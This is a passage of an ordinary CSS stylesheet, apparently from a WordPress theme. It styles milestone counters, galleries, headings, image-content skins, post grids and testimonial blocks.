.milestone-block.style-3 .box-content .milestone-icon {
  line-height: 1;
  -webkit-box-ordinal-group: 3;
  -ms-flex-order: 2;
  order: 2;
}

.milestone-block.style-3 .box-content .milestone-icon .icon {
  width: 120px;
  height: 120px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  background: #EDF3F6;
  color: var(--e-global-color-primary);
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.milestone-block.style-3 .box-content .milestone-icon .icon svg {
  fill: var(--e-global-color-primary);
}

.milestone-block.style-3 .box-content .milestone-content {
  text-align: right;
  -webkit-box-ordinal-group: 2;
  -ms-flex-order: 1;
  order: 1;
}

.milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
  font-size: 40px;
  line-height: 1;
  color: #1b1f2e;
  margin-bottom: 10px;
  font-weight: 500;
  font-family: var(--conult-heading-font-family);
  letter-spacing: 1px;
}

@media (max-width: 1024.98px) {
  .milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
    font-size: 36px;
  }
}

@media (max-width: 991.98px) {
  .milestone-block.style-3 .box-content .milestone-content .milestone-number-inner {
    font-size: 32px;
  }
}

.milestone-block.style-3 .box-content .milestone-content .milestone-text {
  font-weight: 500;
}

.milestone-block:hover .milestone-icon .icon svg, .milestone-block:hover .milestone-icon .icon i {
  -webkit-animation: beat 1.5s ease 0s infinite;
  animation: beat 1.5s ease 0s infinite;
}

.gva-element-gva-gallery .gallery-item {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}

.gva-element-gva-gallery .gallery-item .photo-gallery {
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 111;
  cursor: crosshair;
}

.gva-element-gva-gallery .gallery-item .image-content {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  opacity: 0;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

.gva-element-gva-gallery .gallery-item .image-content:after {
  content: '';
  width: 100%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 11;
  background: var(--e-global-color-secondary);
  opacity: 0.8;
}

.gva-element-gva-gallery .gallery-item .image-content .content-inner {
  position: relative;
  z-index: 99;
  text-align: center;
  top: 50%;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 0 15px;
}

.gva-element-gva-gallery .gallery-item .image-content .content-inner .title {
  margin: 0 0 2px;
  font-size: 22px;
  color: #fff;
}

.gva-element-gva-gallery .gallery-item .image-content .content-inner .sub-title {
  font-family: "Roboto";
  font-size: 17px;
  color: #d2dce5;
}

.gva-element-gva-gallery .gallery-item:hover .image-content {
  opacity: 1;
}

.gva-element-gva-gallery .item-active.center .gallery-item .image-content {
  opacity: 1;
}

.gsc-heading {
  display: block;
  width: 100%;
}

.gsc-heading:before, .gsc-heading:after {
  content: " ";
  display: table;
}

.gsc-heading:after {
  clear: both;
}

.gsc-heading .heading-icon {
  line-height: 1;
  margin-bottom: 6px;
}

.gsc-heading .heading-video {
  margin-bottom: 38px;
}

.gsc-heading .heading-video .video-link {
  display: inline-block;
  font-size: 24px;
  color: #fff;
  background: var(--e-global-color-primary);
  text-align: center;
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 8px;
}

.gsc-heading .heading-video .video-link::before {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border: 1px solid #fff;
  opacity: 0;
  border-radius: 8px;
  -webkit-animation: pulse-border-2 1.5s linear infinite;
  animation: pulse-border-2 1.5s linear infinite;
}

.gsc-heading .heading-video .video-link::after {
  position: absolute;
  content: '';
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  border: 1px solid #fff;
  opacity: 0;
  border-radius: 8px;
  -webkit-animation: pulse-border 1s linear infinite;
  animation: pulse-border 1s linear infinite;
}

.gsc-heading .heading-video .video-link:hover {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}

.gsc-heading .heading-line {
  line-height: 1px;
  margin-bottom: 10px;
}

.gsc-heading .heading-line span {
  height: 2px;
  width: 13px;
  background: var(--e-global-color-primary);
  display: inline-block;
}

.gsc-heading .heading-line span:nth-child(2) {
  margin-left: 5px;
}

.gsc-heading .title {
  font-size: 45px;
  position: relative;
  margin: 0;
}

.gsc-heading .title strong {
  color: var(--e-global-color-primary);
}

.gsc-heading .sub-title {
  position: relative;
  display: block;
  font-size: 14px;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  line-height: 30px;
}

.gsc-heading .sub-title .tagline {
  position: relative;
  z-index: 2;
}

.gsc-heading .title-desc ul {
  margin-bottom: 0;
  padding: 0;
}

.gsc-heading .title-desc ul > li {
  position: relative;
  padding-left: 22px;
  list-style: none;
  padding-bottom: 6px;
}

.gsc-heading .title-desc ul > li:before {
  content: '';
  width: 10px;
  height: 10px;
  background: var(--e-global-color-primary);
  position: absolute;
  top: 11px;
  left: 0;
  z-index: 1;
}

.gsc-heading .title-desc ul > li:last-child {
  padding-bottom: 0;
}

.gsc-heading .title-desc p {
  margin-bottom: 0;
}

.gsc-heading .heading-action {
  margin-top: 30px;
}

@media (max-width: 767.98px) {
  .gsc-heading .heading-action {
    margin-top: 20px;
  }
}

.gsc-heading.align-center {
  text-align: center;
}

.gsc-heading.align-center .content-inner {
  margin: 0 auto;
}

.gsc-heading.align-left {
  text-align: left;
}

.gsc-heading.align-left .title-icon {
  padding-left: 50px;
}

.gsc-heading.align-right {
  text-align: right;
}

.gsc-heading.align-right .title-desc {
  float: right;
  width: 100%;
  text-align: right;
}

.gsc-heading.align-right .title-icon {
  padding-right: 50px;
}

.gsc-heading.box-align-center .content-inner {
  margin: 0 auto;
}

.gsc-heading.box-align-right .content-inner {
  float: right;
}

@media (max-width: 1024.98px) {
  .gsc-heading.auto-responsive.style-1 .title {
    font-size: 39px;
  }
}

@media (max-width: 991.98px) {
  .gsc-heading.auto-responsive.style-1 .title {
    font-size: 34px;
  }
}

@media (max-width: 767.98px) {
  .gsc-heading.auto-responsive.style-1 .title {
    font-size: 30px;
  }
}

@media (max-width: 575.98px) {
  .gsc-heading.auto-responsive.style-1 .title {
    font-size: 28px;
  }
}

.gsc-heading.style-2 .content-inner {
  padding-bottom: 15px;
}

.gsc-heading.style-2 .content-inner .heading-line {
  position: absolute;
  bottom: 0;
  left: 0;
}

.gsc-heading.style-2 .content-inner .sub-title {
  font-size: 18px;
  text-transform: none;
  letter-spacing: 0;
  margin-bottom: 10px;
}

.gsc-heading.style-2 .content-inner .title {
  font-size: 18px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
}

.gsc-heading.style-3 .content-inner .heading-line {
  position: absolute;
  bottom: 0;
  left: 0;
}

.gsc-heading.style-3 .content-inner .sub-title {
  font-size: 16px;
  text-transform: none;
  letter-spacing: 0;
  margin-bottom: 10px;
}

.gsc-heading.style-3 .content-inner .title {
  font-size: 18px;
  font-weight: 700;
  line-height: 30px;
  margin: 0;
}

.gsc-image-content.skin-v1 {
  position: relative;
  margin: 0 auto;
}

.gsc-image-content.skin-v1 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.gsc-image-content.skin-v1 .image img {
  -webkit-transition: all 8s;
  transition: all 8s;
}

.gsc-image-content.skin-v1 .icon_box_content {
  position: absolute;
  bottom: 50px;
  right: -20px;
  z-index: 11;
  background: #fff;
  padding: 20px 20px 18px;
  border-radius: 8px;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
}

.gsc-image-content.skin-v1 .icon_box_content .content-inner {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.gsc-image-content.skin-v1 .icon_box_content .content-inner .ib-icon {
  font-size: 32px;
  color: var(--e-global-color-primary);
  padding-right: 15px;
}

.gsc-image-content.skin-v1 .icon_box_content .content-inner .ib-content .title {
  font-size: 11px;
  font-weight: 500;
  text-transform: uppercase;
  margin: 0 0 3px;
  color: var(--conult-body-color);
  letter-spacing: 1px;
}

.gsc-image-content.skin-v1 .icon_box_content .content-inner .ib-content .desc {
  font-size: 18px;
  font-weight: 700;
  color: #1b1f2e;
  line-height: 1;
}

.gsc-image-content.skin-v1 .link-overlay {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 11;
}

.gsc-image-content.skin-v1:hover .image img {
  -webkit-transform: scale(1.05);
  transform: scale(1.05);
}

.gsc-image-content.skin-v2 {
  position: relative;
  margin: 0 auto 30px;
}

.gsc-image-content.skin-v2 .image {
  position: relative;
  z-index: 9;
}

.gsc-image-content.skin-v2:after {
  content: '';
  width: 205px;
  height: 200px;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background: url("../images/image-shape.png") no-repeat center center transparent;
  opacity: 0.2;
  -webkit-animation-name: shapeMover;
  animation-name: shapeMover;
  -webkit-animation-duration: 8s;
  animation-duration: 8s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
}

.gsc-image-content.skin-v3 {
  position: relative;
  text-align: left;
  max-width: 600px;
  margin: 0 auto 20px;
}

.gsc-image-content.skin-v3 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
  border-radius: 50%;
}

.gsc-image-content.skin-v3 .image img {
  border-radius: 50%;
}

.gsc-image-content.skin-v3 .shape-1 {
  position: absolute;
  top: 120px;
  left: -41px;
  height: 95px;
  width: 95px;
  background-color: var(--e-global-color-secondary);
  border-radius: 50%;
  -webkit-animation-name: shapeMover;
  animation-name: shapeMover;
  -webkit-animation-duration: 10s;
  animation-duration: 10s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-perspective: 100px;
  perspective: 100px;
  -webkit-transform-origin: center center;
  transform-origin: center center;
}

.gsc-image-content.skin-v3 .shape-2 {
  position: absolute;
  bottom: -60px;
  right: 57px;
  height: 180px;
  width: 180px;
  background-color: var(--e-global-color-primary);
  border-radius: 50%;
  z-index: -1;
  -webkit-animation-name: shapeMover;
  animation-name: shapeMover;
  -webkit-animation-duration: 10s;
  animation-duration: 10s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-delay: 2s;
  animation-delay: 2s;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-perspective: 100px;
  perspective: 100px;
  -webkit-transform-origin: center center;
  transform-origin: center center;
}

.gsc-image-content.skin-v4 {
  position: relative;
  text-align: left;
  max-width: 500px;
  margin: 0 auto 30px;
}

.gsc-image-content.skin-v4 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.gsc-image-content.skin-v4 .image img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
}

.gsc-image-content.skin-v4 .box-content {
  background: #fff;
  z-index: 1;
  padding: 35px 30px 60px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-align: center;
  position: relative;
}

.gsc-image-content.skin-v4 .box-content:before {
  content: '';
  width: 0;
  height: 1px;
  position: absolute;
  bottom: -6px;
  left: 0;
  background: var(--e-global-color-secondary);
  z-index: 11;
  -webkit-transition: width 0.35s;
  transition: width 0.35s;
}

.gsc-image-content.skin-v4 .box-content:after {
  content: '';
  background: url("../images/image-content-pattern.png") repeat-x bottom center transparent;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  height: 30px;
  opacity: 0;
}

.gsc-image-content.skin-v4 .box-content .content-inner {
  max-width: 260px;
  margin: 0 auto;
}

.gsc-image-content.skin-v4 .box-content .content-inner .title {
  font-size: 24px;
  color: #1b1f2e;
  line-height: 36px;
}

.gsc-image-content.skin-v4 .box-content .content-inner .title a {
  background: -webkit-gradient(linear, left top, right top, from(currentcolor), to(currentcolor)) 0px 89%/0px 2px no-repeat;
  background: linear-gradient(to right, currentcolor 0%, currentcolor 100%) 0px 89%/0px 2px no-repeat;
}

.gsc-image-content.skin-v4 .box-content .content-inner .title a:hover {
  background-size: 100% 2px;
}

.gsc-image-content.skin-v4 .box-content .content-inner .desc {
  margin: 25px 0 20px;
  color: var(--conult-body-color);
}

.gsc-image-content.skin-v4:hover .box-content {
  background: var(--e-global-color-secondary);
}

.gsc-image-content.skin-v4:hover .box-content:before {
  width: 100%;
}

.gsc-image-content.skin-v4:hover .box-content:after {
  opacity: 1;
}

.gsc-image-content.skin-v4:hover .box-content .content-inner .title {
  color: #fff;
}

.gsc-image-content.skin-v4:hover .box-content .content-inner .title a {
  color: #fff;
}

.gsc-image-content.skin-v4:hover .box-content .content-inner .desc {
  color: #9d9d9d;
}

.gsc-image-content.skin-v4:hover .box-content .content-inner .read-more a {
  color: #fff;
}

.gsc-image-content.skin-v4:hover .box-content .content-inner .read-more a:before {
  background: #333333;
}

.gsc-image-content.skin-v5 {
  text-align: center;
  position: relative;
  max-width: 560px;
  margin: 0 auto 30px;
}

.gsc-image-content.skin-v5 .image {
  position: relative;
  overflow: hidden;
  z-index: 11;
  max-width: calc(100% - 170px);
  padding-bottom: 105px;
}

@media (max-width: 575.98px) {
  .gsc-image-content.skin-v5 .image {
    padding: 0;
    width: 100%;
  }
}

.gsc-image-content.skin-v5 .image img {
  -webkit-transition: all 5s;
  transition: all 5s;
}

.gsc-image-content.skin-v5 .image:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.gsc-image-content.skin-v5 .image-second {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 11;
  width: 370px;
  max-width: calc(100% - 170px);
}

.gsc-image-content.skin-v5 .image-second .line-2 {
  width: 6px;
  height: 75px;
  background: var(--e-global-color-primary);
  bottom: 0;
  left: -36px;
  position: absolute;
  z-index: 1;
}

.gsc-image-content.skin-v5 .image-second .image-second-inner {
  overflow: hidden;
}

.gsc-image-content.skin-v5 .image-second .image-second-inner img {
  -webkit-transition: all 5s;
  transition: all 5s;
}

.gsc-image-content.skin-v5 .image-second:hover img {
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.gsc-image-content.skin-v5 .title {
  position: absolute;
  z-index: 11;
  color: var(--e-global-color-primary);
  right: 20px;
  bottom: 0;
}

.gsc-image-content.skin-v5 .title .text {
  font-family: "Roboto";
  font-size: 45px;
  line-height: 115px;
}

@media (max-width: 767.98px) {
  .gsc-image-content.skin-v5 .title .text {
    font-size: 38px;
    line-height: 95px;
  }
}

@media (max-width: 575.98px) {
  .gsc-image-content.skin-v5 .title .text {
    font-size: 32px;
  }
}

.gsc-image-content.skin-v5 .line-1 {
  width: 180px;
  height: 200px;
  position: absolute;
  top: -50px;
  right: 100px;
  z-index: 6;
  border: 5px solid var(--e-global-color-primary);
}

.gsc-image-content.skin-v6 {
  position: relative;
  text-align: left;
  max-width: 500px;
  margin: 0 auto 30px;
  border-radius: 8px;
  overflow: hidden;
}

.gsc-image-content.skin-v6 .box-content {
  position: relative;
}

.gsc-image-content.skin-v6 .box-content .content-inner {
  position: relative;
  z-index: 11;
  padding: 55px 35px 60px;
  text-align: center;
}

@media (max-width: 991.98px) {
  .gsc-image-content.skin-v6 .box-content .content-inner {
    padding: 45px 20px 50px;
  }
}

.gsc-image-content.skin-v6 .box-content .content-inner .title {
  margin: 0 0 30px;
  font-size: 28px;
}

.gsc-image-content.skin-v6 .box-content .content-inner .title a {
  color: #fff;
}

.gsc-image-content.skin-v6 .box-content .content-inner .desc {
  color: #9d9d9d;
}

.gsc-image-content.skin-v6 .box-content .content-inner .desc .medium {
  color: #fff;
  display: block;
  margin-top: 20px;
  font-size: 22px;
  font-weight: 700;
}

.gsc-image-content.skin-v6 .box-content .content-inner .read-more {
  padding-top: 15px;
}

.gsc-image-content.skin-v6 .box-content .bg-image {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  background-size: cover;
  background-position: center center;
}

.gsc-image-content.skin-v6 .box-content .bg-image:after {
  content: '';
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.85);
  position: absolute;
  top: 0;
  left: 0;
  z-index: 2;
}

.gsc-image-content.skin-v7 {
  position: relative;
  margin-bottom: 30px;
  text-align: left;
  padding: 30px 45px;
  border: 1px solid #C9D5DB;
}

@media (max-width: 991.98px) {
  .gsc-image-content.skin-v7 {
    padding: 30px 20px;
  }
}

.gsc-image-content.skin-v7 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}

.gsc-image-content.skin-v7 .image img {
  -webkit-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
}

.gsc-image-content.skin-v7 .box-content {
  background: #fff;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-align: center;
}

.gsc-image-content.skin-v7 .box-content .title {
  margin: 20px 0 0;
  font-size: 20px;
  color: #1b1f2e;
  line-height: 32px;
}

.gsc-image-content.skin-v7 .box-content .desc {
  margin-top: 25px;
  color: var(--conult-body-color);
}

.gsc-image-content.skin-v7 .box-content .read-more {
  margin-top: 28px;
}

.gva-posts-grid .posts-grid-filter {
  margin-bottom: 15px;
  width: 100%;
  float: left;
}

.gva-posts-grid .posts-grid-filter ul.nav-tabs {
  display: inline-block;
  text-align: left;
  float: left;
  padding-top: 15px;
}

.gva-posts-grid .posts-grid-filter ul.nav-tabs > li > a {
  background: none;
  font-weight: 500;
  color: #1b1f2e;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  text-transform: uppercase;
  padding: 0 10px;
}

.gva-posts-grid .posts-grid-filter ul.nav-tabs > li > a.active {
  color: var(--e-global-color-primary);
}

.gva-posts-grid .posts-grid-filter .view-all {
  float: right;
}

.gva-posts-grid .gva-content-items {
  float: left;
  width: 100%;
}

.gva-posts-grid .post {
  margin-bottom: 30px;
}

.gva-posts-sticky .gva-content-items {
  position: relative;
  float: left;
  width: 100%;
}

.gva-posts-sticky .gva-content-items .first-post {
  overflow: hidden;
}

@media (max-width: 767.98px) {
  .gva-posts-sticky .gva-content-items .first-post {
    width: 100%;
    position: relative;
    margin-bottom: 30px;
  }
}

.gva-posts-sticky .gva-content-items .first-post .post {
  margin-bottom: 0 !important;
  position: relative;
  max-width: 600px;
}

.gva-posts-sticky .gva-content-items .first-post .post .entry-content {
  bottom: 0;
  padding: 35px 35px;
  background: var(--e-global-color-primary);
  z-index: 11;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

@media (max-width: 1200px) {
  .gva-posts-sticky .gva-content-items .first-post .post .entry-content {
    padding: 30px;
  }
}

.gva-posts-sticky .gva-content-items .first-post .post .entry-content:after {
  content: '';
  width: 100%;
  height: 150px;
  background: var(--e-global-color-primary);
  border-radius: 0;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 11;
}

@media (max-width: 991.98px) {
  .gva-posts-sticky .gva-content-items .first-post .post .entry-content {
    padding: 20px 30px 20px;
  }
}

.gva-posts-sticky .gva-content-items .first-post .post .entry-content .content-inner {
  text-align: left;
  padding: 0;
}

.gva-posts-sticky .gva-content-items .first-post .post .entry-content .content-inner .entry-meta {
  background: none;
  color: #fff;
}

.gva-posts-sticky .gva-content-items .first-post .post .entry-content .content-inner .entry-meta i {
  color: #fff !important;
}

.gva-posts-sticky .gva-content-items .first-post .post .entry-content .content-inner .entry-meta .entry-date {
  color: #fff;
}

.gva-posts-sticky .gva-content-items .first-post .post .entry-content .content-inner .entry-title {
  font-size: 26px;
  line-height: 40px;
  padding: 0;
  margin: 0;
}

@media (max-width: 991.98px) {
  .gva-posts-sticky .gva-content-items .first-post .post .entry-content .content-inner .entry-title {
    font-size: 22px;
    line-height: 30px;
  }
}

.gva-posts-sticky .gva-content-items .first-post .post .entry-content .content-inner .entry-title a {
  color: #fff;
}

.gva-posts-sticky .gva-content-items .list-post .post {
  margin-bottom: 30px;
  position: relative;
}

@media (max-width: 991.98px) {
  .gva-posts-sticky .gva-content-items .list-post .post {
    margin-bottom: 20px;
  }
}

.gva-posts-sticky .gva-content-items .list-post .post .post-thumbnail {
  width: 230px;
  z-index: 1;
  float: left;
  border-radius: 0;
}

@media (max-width: 1024.98px) {
  .gva-posts-sticky .gva-content-items .list-post .post .post-thumbnail {
    width: 160px;
  }
}

@media (max-width: 991.98px) {
  .gva-posts-sticky .gva-content-items .list-post .post .post-thumbnail {
    width: 150px;
  }
}

.gva-posts-sticky .gva-content-items .list-post .post .entry-content {
  width: 100%;
  padding: 15px 0 0 230px;
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background: none;
}

@media (max-width: 1024.98px) {
  .gva-posts-sticky .gva-content-items .list-post .post .entry-content {
    padding-top: 0;
    padding-left: 160px;
  }
}

@media (max-width: 991.98px) {
  .gva-posts-sticky .gva-content-items .list-post .post .entry-content {
    padding-left: 150px;
  }
}

.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner {
  text-align: left;
  max-width: unset;
  padding-left: 30px;
  width: 100%;
}

@media (max-width: 1024.98px) {
  .gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner {
    padding-left: 20px;
  }
}

.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-meta {
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  width: 100%;
  padding: 0;
  text-align: left;
  margin-top: 0;
}

@media (max-width: 1024.98px) {
  .gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-meta .author-seperate, .gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-meta .post-comment {
    display: none;
  }
}

.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-meta .meta-inline > span:last-child {
  margin-right: 0;
}

.gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-title {
  float: left;
  width: 100%;
  font-size: 22px;
  line-height: 34px;
  padding: 0;
  margin: 0;
}

@media (max-width: 1024.98px) {
  .gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-title {
    font-size: 20px;
    line-height: 28px;
  }
}

@media (max-width: 991.98px) {
  .gva-posts-sticky .gva-content-items .list-post .post .entry-content .content-inner .entry-title {
    margin-top: 0;
    font-size: 18px;
  }
}

.gva-posts-sticky .gva-content-items .list-post .post:last-child {
  margin-bottom: 0;
}

.gva-posts-sticky .gva-content-items .list-post .post:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.gva-posts-list-small .gva-content-items > .post:last-child {
  margin-bottom: 0;
}

.gsc-testimonial .testimonial-item.style-1 {
  position: relative;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
  padding-left: 65px;
  max-width: 800px;
  margin: 0 auto 75px;
}

@media (max-width: 575.98px) {
  .gsc-testimonial .testimonial-item.style-1 {
    padding-top: 65px;
    padding-left: 0;
  }
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-content {
  background: #fff;
  -webkit-box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
  box-shadow: 0px 10px 20px 0px rgba(0, 0, 0, 0.07);
  position: relative;
  border-radius: 4px;
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-content:after {
  content: '';
  background: url("../images//bg-arrow.png") repeat bottom center transparent;
  width: 166px;
  height: 110px;
  position: absolute;
  top: 100%;
  left: 30px;
  z-index: 11;
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-image {
  border: 10px solid #fff;
  padding: 10px;
  border-radius: 50%;
  position: absolute;
  top: 60px;
  left: -65px;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 991.98px) {
  .gsc-testimonial .testimonial-item.style-1 .testimonial-image {
    left: -60px;
  }
}

@media (max-width: 575.98px) {
  .gsc-testimonial .testimonial-item.style-1 .testimonial-image {
    top: -60px;
    left: 30px;
  }
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-image img {
  width: 90px;
  height: 90px;
  border-radius: 50%;
}

@media (max-width: 991.98px) {
  .gsc-testimonial .testimonial-item.style-1 .testimonial-image img {
    width: 80px;
    height: 80px;
  }
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-content-inner {
  padding: 50px 45px 55px 95px;
  margin: 0 auto;
  position: relative;
}

@media (max-width: 991.98px) {
  .gsc-testimonial .testimonial-item.style-1 .testimonial-content-inner {
    padding: 50px 30px 55px 85px;
  }
}

@media (max-width: 575.98px) {
  .gsc-testimonial .testimonial-item.style-1 .testimonial-content-inner {
    padding: 85px 30px 30px;
  }
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-content-inner .testimonial-meta {
  position: relative;
  z-index: 11;
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-content-inner .quote-icon {
  font-size: 60px;
  color: #F0F3F6;
  position: absolute;
  bottom: 50px;
  right: 45px;
  z-index: 1;
  -webkit-transition: all 0.35s;
  transition: all 0.35s;
}

@media (max-width: 991.98px) {
  .gsc-testimonial .testimonial-item.style-1 .testimonial-content-inner .quote-icon {
    font-size: 45px;
    right: 30px;
    color: #F0F3F6 !important;
  }
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-content-inner .testimonial-quote {
  font-size: 18px;
  line-height: 34px;
  font-weight: 500;
  margin-bottom: 15px;
  margin: 0 auto;
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-content-inner .testimonial-information {
  margin: 30px 0 0;
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-content-inner .testimonial-information span.testimonial-name {
  font-size: 20px;
  font-weight: 600;
  color: #1b1f2e;
  font-family: var(--conult-heading-font-family);
}

.gsc-testimonial .testimonial-item.style-1 .testimonial-content-inner .testimonial-information span.testimonial-job {
  font-size: 14px;
  line-height: 1.1;
  font-weight: 600;
}

.gsc-testimonial .testimonial-item.style-1:hover .testimonial-image {
  border-color: var(--e-global-color-primary);
}

.gsc-testimonial .testimonial-item.style-1:hover .testimonial-content-inner .quote-icon {
  color: var(--e-global-color-primary);
}

.gsc-testimonial .owl-item.first .testimonial-image {
  border-color: var(--e-global-color-primary);
}

.gsc-testimonial .owl-item.first .testimonial-content-inner .quote-icon {
  color: var(--e-global-color-primary);
}

.gsc-testimonial .testimonial-item.style-2 {
  text-align: center;
  position: relative;
  max-width: 820px;
  margin: 0 auto;
  padding: 15px;
}

@media (max-width: 1024px) {
  .gsc-testimonial .testimonial-item.style-2 {
    padding: 15px 0;
  }
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content {
  position: relative;
  display: block;
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-image {
  display: inline-block;
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-image img {
  max-width: 92px;
  border: 8px solid var(--e-global-color-primary);
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-content .testimonial-quote {
  font-size: 26px;
  font-weight: 500;
  line-height: 46px;
}

@media (max-width: 1024px) {
  .gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-content .testimonial-quote {
    font-size: 22px;
    line-height: 36px;
  }
}

@media (max-width: 768px) {
  .gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-content .testimonial-quote {
    font-size: 20px;
    line-height: 34px;
  }
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-information {
  position: relative;
  margin-top: 25px;
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-information .testimonial-name {
  font-size: 20px;
  font-weight: 700;
  color: #1b1f2e;
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-information .testimonial-job {
  font-size: 15px;
  font-weight: 500;
  color: var(--e-global-color-primary);
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-quote {
  padding-top: 10px;
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-stars {
  margin: 15px 0 5px;
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-stars i {
  color: #ccc;
  margin-right: 12px;
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-stars i:last-child {
  margin-right: 0;
}

.gsc-testimonial .testimonial-item.style-2 .testimonial-item-content .testimonial-stars i.active {
  color: #FFB400;
}

.gsc-testimonial .testimonial-item.style-3 {
  text-align: left;
  position: relative;
  max-width: 820px;
  margin: 0 auto 130px;
  -webkit-box-shadow: 0px 10px 30px 0px rgba(223, 223, 223, 0.5);
  box-shadow: 0px 10px 30px 0px rgba(223, 223, 223, 0.5);
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content {
  position: relative;
  background: #fff;
  padding: 52px 50px 38px;
}

@media (max-width: 1200px) {
  .gsc-testimonial .testimonial-item.style-3 .testimonial-item-content {
    padding: 42px 30px 38px;
  }
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content:after {
  content: '';
  height: 2px;
  width: 0;
  position: absolute;
  bottom: 0;
  left: 0;
  background: var(--e-global-color-primary);
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  z-index: 1;
}

.gsc-testimonial .testimonial-item.style-3 .testimonial-item-content .icon-quote {
  font-size: 62px;
  line-height: 1;
  color: #EDF3F6;
  position: absolute;
  right: 30px;
  bottom: 20px;
}

